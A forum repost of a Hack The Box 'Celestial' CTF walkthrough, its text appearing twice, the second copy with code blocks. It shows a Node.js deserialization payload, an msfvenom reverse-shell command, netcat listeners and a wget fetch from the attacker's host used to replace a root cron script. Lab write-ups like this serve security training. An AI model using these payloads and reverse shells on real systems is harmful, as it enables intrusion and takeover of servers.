pepene
Concurrency Debugger
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello friends!! Today we are going to solve another CTF challenge “Celestial” which is lab presented by Hack the Box and is available online for those who want to increase their skill in penetration testing and black box testing. Celestial is a retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: find user.txt and root.txt file in the victim’s machine.
WalkThrough
Since these labs are online available therefore they have static IP. The IP of Celestial is 10.10.10.85
Let’s start off with scanning the network to find our target.

The NMAP output shows us that the port TCP 3000 is opened on the target machine Let’s try to access the website on a Non-standard HTTP port (3000) as follows :
Browse to http://10.10.10.85:3000 and we will be greeted with the following page
As we didn’t find any other clue to move forward after navigating through many other possibilities; we quickly moved further to understand the website request via Burpsuite tool. Therefore, upon capturing the webpage’s GET request, we noticed the profile= Cookie parameter (highlighted in red)

Copy the entire value inside the profile= cookie parameter and paste it in the Burpsuite decoder.
On decoding the same we will get the output in base64 format. Once again, we will decode the base64 format output and would be able to see the results in a clear text format. The output displays the username and other details of a specific user This is an indication that we can insert our code in the cookie profile parameter value to get the desired results.

On further investigation, we came to know that this is a Node JS deserialization bug for the purpose of remote code execution. Further details of the same are mentioned in the below website.If we read the entire content of the website, we will observe that there is a function which contains a particular string comprising of multiple numeric values.
https://opsecx.com/index.php/2017/0...eserialization-bug-for-remote-code-execution/

Copy the entire numeric content (after

Now let’s change the contents of the ASCII text and replace the HOST and PORT parameter details with the HOST=10.10.14.3 and PORT= 4444, where 10.10.14.3 is our Kali machine IP. Once done, we will get the equivalent output in the Decimal format as shown below

Copy the decimal output from the above screenshot starting from 118 and ending with 10, with each number, separated by a comma.
Note: As we can see that the decimal output in the above output is separated by a space, hence we need to either do it manually OR need to refer to the following Python script method so as to include the comma values, before proceeding further
https://github.com/Sayantan5/Holiday/blob/master/encode.py
Once the decimal output (separated by comma) is ready, we need to now paste it inside the code shown below (replace the value with decimal output) and perform the Base64 encode of the same

Copy the encoded output above and paste it in front of the Profile= parameter of the Burpsuite as shown in the image below.

Once done we need to click on the Forward option, in Burpsuite Intercept tab
Note: Before forwarding the modified content in Burpsuite, we should set up the netcat listener in Kali machine and keep it ready.
In order to access proper TTY shell, we had imported python one line script by typing following:
Hurray !! We got into the reverse shell of the target machine
Let’s have a quick look at the contents
We navigated to many folders, however, found interesting stuff in the Documents folder
Here we can see that there is a user.txt file, lets read it contents
Finally, we got our first flag i.e output of the user.txt file

Now upon further navigation, we also opened the script.py file because of our curiosity to examine the contents of the same. If we do cat script.py, the output displays as print “Script is running”
print “Script is running..”
Note: This is an indication that we may need to examine the log files to see which script is running and if it is running on a periodic basis
The best step to move forward is to examine the contents of the log directory in var
Let’s see the files listed over here
As we can see that there are multiple syslog files being generated in this folder. The old logs are being zipped and numbered accordingly. The latest logs are always stored in the log file named syslog .So we will open the contents of the syslog file and try to find out if there is something interesting going on.
We will notice that there is a cronjob running every 5 minutes, which is copying the output of script.py file (in the home/sun/Documents folder) to the output.txt file

Now we can try to put our own content in the script.py file. For this let’s generate a Reverse shell with the following command
Copy the contents of msfvenom output and save it on Kali Desktop named as script.py, which will be further used in the subsequent steps

Now run the web server on the Kali machine


Lets read the contents of the script.py.The output displays as print “Script is running..”
Let’s move this original python script (script.py) by renaming it to script.py.original as shown below
Download our newly created script.py from the Kali machine Desktop
Open a netcat reverse shell
In order to access proper TTY shell, we had imported python one line script by typing following:
Hurray!! We got into the root
Navigate to the root directory
Let’s see what content it has.
As we can see it contains 2 files root.txt and script.py. Lets open root.txt file

Wonderful!! We have gained access to both user.txt and root.txt files and hacked this box.
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here
Level: Intermediate
Task: find user.txt and root.txt file in the victim’s machine.
WalkThrough
Since these labs are online available therefore they have static IP. The IP of Celestial is 10.10.10.85
Let’s start off with scanning the network to find our target.
Code:
nmap -A 10.10.10.85
The NMAP output shows us that the port TCP 3000 is opened on the target machine Let’s try to access the website on a Non-standard HTTP port (3000) as follows :
Browse to http://10.10.10.85:3000 and we will be greeted with the following page

As we didn’t find any other clue to move forward after navigating through many other possibilities; we quickly moved further to understand the website request via Burpsuite tool. Therefore, upon capturing the webpage’s GET request, we noticed the profile= Cookie parameter (highlighted in red)

Copy the entire value inside the profile= cookie parameter and paste it in the Burpsuite decoder.
Code:
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3DOn decoding the same we will get the output in base64 format. Once again, we will decode the base64 format output and would be able to see the results in a clear text format. The output displays the username and other details of a specific user This is an indication that we can insert our code in the cookie profile parameter value to get the desired results.

On further investigation, we came to know that this is a Node JS deserialization bug for the purpose of remote code execution. Further details of the same are mentioned in the below website.If we read the entire content of the website, we will observe that there is a function which contains a particular string comprising of multiple numeric values.
https://opsecx.com/index.php/2017/0...eserialization-bug-for-remote-code-execution/

Copy the entire numeric content (after
) starting from 10 till 10 . Navigate to the URL https://www.rapidtables.com/convert/number/ascii-hex-bin-dec-converter.html and convert Decimal to ASCII as shown in the screenshot belowString.fromCharCode

Now let’s change the contents of the ASCII text and replace the HOST and PORT parameter details with the HOST=10.10.14.3 and PORT= 4444, where 10.10.14.3 is our Kali machine IP. Once done, we will get the equivalent output in the Decimal format as shown below

Copy the decimal output from the above screenshot starting from 118 and ending with 10, with each number, separated by a comma.
Note: As we can see that the decimal output in the above output is separated by a space, hence we need to either do it manually OR need to refer to the following Python script method so as to include the comma values, before proceeding further
https://github.com/Sayantan5/Holiday/blob/master/encode.py
Once the decimal output (separated by comma) is ready, we need to now paste it inside the code shown below (replace the value with decimal output) and perform the Base64 encode of the same
Code:
echo {"username":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(value) )}()"} | base64 -w0
Copy the encoded output above and paste it in front of the Profile= parameter of the Burpsuite as shown in the image below.

Once done we need to click on the Forward option, in Burpsuite Intercept tab
Note: Before forwarding the modified content in Burpsuite, we should set up the netcat listener in Kali machine and keep it ready.
Code:
nc -lvp 4444In order to access proper TTY shell, we had imported python one line script by typing following:
Code:
python -c 'import pty;pty.spawn("/bin/bash")'Hurray !! We got into the reverse shell of the target machine
Let’s have a quick look at the contents
Code:
lsWe navigated to many folders, however, found interesting stuff in the Documents folder
Code:
cd DocumentsHere we can see that there is a user.txt file, lets read it contents
Code:
cat user.txtFinally, we got our first flag i.e output of the user.txt file

Now upon further navigation, we also opened the script.py file because of our curiosity to examine the contents of the same. If we do cat script.py, the output displays as print “Script is running”
Code:
cat script.pyprint “Script is running..”
Note: This is an indication that we may need to examine the log files to see which script is running and if it is running on a periodic basis
The best step to move forward is to examine the contents of the log directory in var
Code:
cd /var/logLet’s see the files listed over here
Code:
lsAs we can see that there are multiple syslog files being generated in this folder. The old logs are being zipped and numbered accordingly. The latest logs are always stored in the log file named syslog .So we will open the contents of the syslog file and try to find out if there is something interesting going on.
Code:
cat syslogWe will notice that there is a cronjob running every 5 minutes, which is copying the output of script.py file (in the home/sun/Documents folder) to the output.txt file

Now we can try to put our own content in the script.py file. For this let’s generate a Reverse shell with the following command
Code:
msfvenom -p cmd/unix/reverse_python lhost=10.10.14.3 lport=1234 RCopy the contents of msfvenom output and save it on Kali Desktop named as script.py, which will be further used in the subsequent steps

Now run the web server on the Kali machine
Code:
python -m SimpleHTTPServer 80
Lets read the contents of the script.py.The output displays as print “Script is running..”
Code:
cat script.pyLet’s move this original python script (script.py) by renaming it to script.py.original as shown below
Code:
mv script.py script.py.originalDownload our newly created script.py from the Kali machine Desktop
Code:
wget http://10.10.14.3/script.py
Open a netcat reverse shell
Code:
nc -lvp 1234In order to access proper TTY shell, we had imported python one line script by typing following:
Code:
python -c 'import pty;pty.spawn("/bin/bash")'Hurray!! We got into the root
Navigate to the root directory
Code:
cd /rootLet’s see what content it has.
Code:
lsAs we can see it contains 2 files root.txt and script.py. Lets open root.txt file
Code:
cat root.txt
Wonderful!! We have gained access to both user.txt and root.txt files and hacked this box.
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here